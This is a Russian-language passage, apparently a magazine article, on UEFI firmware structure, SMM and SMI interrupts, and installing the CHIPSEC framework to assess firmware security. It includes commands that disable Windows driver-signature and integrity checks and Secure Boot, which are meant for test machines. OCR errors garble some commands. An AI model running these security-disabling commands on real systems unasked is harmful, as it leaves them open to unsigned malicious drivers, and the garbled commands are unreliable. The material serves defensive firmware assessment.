

В этой статье мы разберем схему функционирования и устройство прошивки UEFI на материнских платах с процессорами и чипсетами Intel, протестируем ее с помощью CHIPSEC Framework и сделаем ряд не очень утешительных ВЫВОДОВ. :)

#### UNIFIED EXTENSIBLE FIRMWARE INTERFACE

После подачи питания на аппаратную платформу ЭВМ должна произойти корректная инициализация оборудования и выбор загрузчика операционной системы. Если раньше эту функцию выполнял всем известный BIOS Legacy, то со временем производители аппаратных платформ пришли к использованию более усовершенствованной технологии - UEFI.

Некоторые отличия между BIOS Legacy и UEFI отражены в сравнительной таблице.



Спецификация UEFI описывает интерфейс между операционной системой и программным обеспечением аппаратной платформы во время загрузки. Основная идея, заложенная в спецификации, - сделать прошивку модульной и расширяемой.

Изменениями в спецификации управляет сообщество Unified Extensible Firmware Interface Forum, основная задача которого — расширять и улучшать существующую спецификацию, добавляя новые функциональные возможности и исправляя текущие недостатки. Для разработчиков программных компонентов спецификация UEFI предоставляет возможности повторного использования кода, расширяемости, модульности, а также легкого прототипирования в процессе разработки.

Хорошо это или плохо? С одной стороны, расширяемость и модульность позволяют разработчикам наделять прошивку дополнительными функциональными возможностями. С другой - обилие программного кода делает ее более уязвимой. Так как низкоуровневое программное обеспечение прошивки UEFI первостепенно в системе, уровень защищенности прошивки играет основную роль при оценке защищенности всей ЭВМ.

#### **АППАРАТНОЕ РАСПОЛОЖЕНИЕ ПРОШИВКИ UEFI**

Совокупность всех прошивок в системе называют прошивкой платформы. Как правило, она расположена во флеш-памяти SPI (Flash memory). В этой же памяти располагается прошивка UEFI.



того чтобы система могла различать прошивки между собой, Для флеш-память делится на регионы. Доступ к регионам разграничивает встроенный в чипсет РСН SPI-контроллер (в современных системах РСН играет роль южного моста). На скриншоте представлен дамп флеш-памяти SPI в утилите UEFITool.



Описание некоторых регионов флеш-памяти SPI:

- · Flash Descriptor (Descriptor region) регион дескриптора, содержащий основные смещения и настройки флеш-памяти SPI;
- GbE region регион, содержащий основные настройки сетевой карты;
- ME region регион, содержащий прошивку МЕ (МЕ выполняет функции управления энергопотреблением, функции инициализации и запуска основного процессора);
- UEFI region (BIOS region) содержит прошивку UEFI;
- PDR region регион, предназначенный для описания возможностей, зависящих от платформы.

#### ОБРАЗЫ И ПРОТОКОЛЫ В UEFI

Спецификация UEFI позволяет расширять прошивку через загрузку образов. Образ в UEFI может быть представлен в виде отдельного драйвера или приложения (наглядный пример — приложение UEFI Shell). Структура любого образа описывается форматом РЕЗ2/РЕЗ2+.

Расширение, а также идентификация компонентов UEFI выполняется с помощью GUID-записей. GUID представляет собой уникальный 128-битный идентификатор, соответствующий тому или иному компоненту прошивки.



НЕКОТОРЫЕ ООРАЗЫ UEFI В UEFITOOI

Любое устройство или образ в UEFI имеют собственный протокол обработки. Каждый протокол состоит из GUID и структуры интерфейса протокола. Структура интерфейса протокола содержит функции и данные, которые используются для доступа к тому или иному устройству. Управление протоколами обеспечивают специальные службы UEFI (LocateProtocol, OpenProtocol и другие).

#### ОСНОВНЫЕ ФАЗЫ ФУНКЦИОНИРОВАНИЯ ПО UEFI

Работу ПО UEFI условно можно разбить на два этапа:

- во время инициализации платформы;
- во время загрузки и работы ОС.



Ниже описано, за что отвечает каждая фаза.

#### SEC:

- обработка всех событий перезапуска платформы;
- создание хранилища временной памяти;
- проверка целостности и подлинности элементов прошивки;
- подготовка и передача необходимой информации в следующую фазу.

#### $PEI$ :

- инициализация постоянной памяти;
- описание памяти в специальных структурах Hand-Off Blocks (HOBs);
- описание адресов размещений микропрограмм в HOBs-структурах;
- передача управления в фазу среды выполнения драйверов.

#### $DXF:$

- инициализация служб загрузки, служб реального времени выполнения и служб DXE (DXE Services);
- обнаружение и выполнение драйверов DXE;
- инициализация процессора, набора микросхем и компонентов платформы.

#### BDS:

- инициализация консольных устройств;
- загрузка драйверов устройств;
- попытка загрузки в ОС;
- если попытка не удалась, повторно выполняется фаза DXE.

В качестве отдельной фазы выделяют режим системного управления (SMM).

#### РЕЖИМ СИСТЕМНОГО УПРАВЛЕНИЯ (SMM)

SMM — специальный режим работы, в который процессор переходит через вызов прерывания управления системой (SMI). Среда выполнения кода SMM инициализируется драйверами служб загрузки и находится в специально выделенной привилегированной области памяти SMRAM (System Management Random Access Memory).

Разработчики аппаратных платформ могут использовать данный режим для любых целей (управление питанием, обработка системных ошибок, обеспечение безопасности прошивки и другие).

Режим системного управления считается режимом -2 кольца защиты процессора, а в связи с тем, что SMI-прерывание легко вызвать из ядра ОС, он представляет особый интерес для злоумышленника.

#### **SMRAM**

SMRAM — это защищенная на уровне РСН область физической памяти, которая представляет собой адресное пространство при входе в SMMрежим. Эта область памяти содержит код и данные обработчиков SMI-прерываний, а также сохраненный контекст процессора и операционной системы перед вызовом SMI-прерывания.

Адреса внутри SMRAM представляют собой смещения относительно значения SMBASE, которое, в свою очередь, является внутренним регистром процессора, содержащим базовый адрес SMRAM. Отмечу, что SMBASE это один из MSR-регистров.

Параметры управления доступом к SMRAM прописаны в конфигурации 8битного регистра SMRAM Control.

#### **SMI-прерывания**

SMI (System Management Interrupt) — единственный способ перевести процессор в режим системного управления. SMI представляет собой внешнее прерывание, работающее независимо от механизма обработки прерываний и исключений процессора.

SMI-прерывания бывают аппаратными, системными и программными. Со списком всевозможных событий, генерирующих SMI-прерывания, можно ознакомиться здесь (Power Management).

Вызвать программное SMI-прерывание можно при помощи записи в порт ввода-вывода APM (Advanced Power Management). Данный порт имеет два регистра: APM\_CNT (0xB2) и APM\_STS (0xB3).

APM\_CNT (0xB2) — управляющий регистр. Для вызова SMI-прерывания необходимо записать в этот регистр байт - номер (код) прерывания.



APM\_STS (0xB3) — регистр статуса. Запись в данный регистр не вызывает SMI-прерывание, тем не менее он может быть использован для передачи дополнительной информации обработчику SMI-прерывания. SMI-прерывание будет сгенерировано только в том случае, если в конфигурационном регистре APM установлен бит APMC\_EN.



Вызов SMI-прерывания в дизассемблированном коде прошивки

#### **Обработчики SMI-прерываний**

Обработчики SMI-прерываний вызываются процессором при возникновении соответствующего SMI-прерывания и возвращаются в операционную систему с помощью специальной инструкции RSM. Основным механизмом передачи информации и регулирования деятельности обработчиков SMIпрерываний в режиме SMM является SMST (System Management System Table). SMST обеспечивает доступ к службам режима SMM.

#### **CHIPSEC**

#### Что такое CHIPSEC?

Запис

CHIPSEC представляет собой фреймворк, написанный на Python. Его можно использовать как из командной строки, так и в качестве импортируемых Python-модулей, что позволяет с легкостью писать собственные тесты для оценки защищенности. Первая версия фреймворка была представлена в 2014 году на конференции CanSecWest.

CHIPSEC можно использовать из операционной системы Windows, Linux, macOS или вообще без операционной системы. В таком случае понадобится UEFI Shell — стандартное UEFI-приложение.



#### **INFO**

Последние наборы системной логики (Intel 300 Series) и процессоры Соге 8-го поколения (Coffee Lake) не поддерживаются CHIPSEC.

#### **NEHTECT UEFI** ОЦЕНИВАЕМ ЗАЩИЩЕННОСТЬ ПРОШИВКИ UEFI С ПОМОЩЬЮ CHIPSEC

**Установка** 

Разберем установку фреймворка в ОС Linux и Windows. Будем следовать инструкциям из мануала. Там же можно найти инструкции по установке CHIPSEC в macOS и по запуску в UEFI Shell.



#### **WARNING**

Настоятельно рекомендуется устанавливать и использовать фреймворк только на тестовых ЭВМ.

#### **Linux**

Сначала устанавливаем зависимости. Для систем с пакетным менеджером yum:

```
> yum install kernel kernel-devel-$(uname -r) python python-devel
gcc nasm redhat-rpm -config
> pip install setuptools
```
Для систем с пакетным менеджером apt:

```
> apt-get install build-essential python-dev python gcc \
linux-heads-s(uname -r) nasm
> pip install setuptools
```
Затем устанавливаем CHIPSEC. Проще всего установить из PyPI:

#### > pip install chipsec

Кроме того, установить можно вручную:

```
> git clone https://github.com/chipsec/chipsec
> python setup.py install
```
Наконец, отключаем безопасную загрузку для нормальной работы драйвера.

#### **Windows**

Для установки CHIPSEC в Windows необходимо вручную собрать и подписать (только на Windows x64) драйвер для взаимодействия фреймворка с компонентами аппаратной платформы.

Сначала устанавливаем необходимые пакеты.

#### > pip install setuptools > pip install pywin32

Затем собираем и подписываем драйвер по отдельной инструкции. Копируем подписанный драйвер в директорию <CHIPSEC\_DIRECTORY>\chipsec\ win7\_ x86 в зависимости от архитектуры процессора на тестируемой системе.

После того, как драйвер окажется в нужной директории, устанавливаем CHIPSEC.

#### > pip install chipsec

В данном случае подписанный драйвер следовало положить в файл < PYTHON DIRECTORY>\Lib\site-packages\chipsec\helper\win\

win7\_amd64\chipsec\_hlpr.sys. При корректной установке в директории <PYTHON DIRECTORY>\Scripts должны появиться исполняемые файлы с двумя основными модулями CHIPSEC.



Отключаем обязательную проверку подписи драйверов. Это необходимо

делать после каждого перезапуска системы:

• Переходим в меню дополнительных параметров загрузки:

- > shutdown /r /t 0 /o
- «Поиск и устранение неисправностей Дополнительные параметры -Параметры загрузки - Перезагрузить».
- В появившемся после перезагрузки списке команд выбираем «Отключить обязательную проверку подписи драйверов».

Данный способ работает без отключения опции безопасной загрузки. В качестве альтернативы можно отключить безопасную загрузку и выполнить следующие команды в CMD (Administrator):

#### > BcdEdit /set noIntegrityChecks ON > BcdEdit /set loadoptions DISABLE\_INTEGRITY\_CHECKS

После чего устанавливаем тестовый режим работы системы и перезагружаемся.

> BcdEdit /set TESTSIGNING ON

> shutdown -r -t 0

Чтобы вернуть систему в первоначальное состояние, выполняем обратные команды и еще раз перезагружаемся:

#### > BcdEdit /set noIntegrityChecks OFF > BcdEdit /set loadoptions ENABLE\_INTEGRITY\_CHECKS > BcdEdit /set TESTSIGNING OFF

#### Описание модулей CHIPSEC

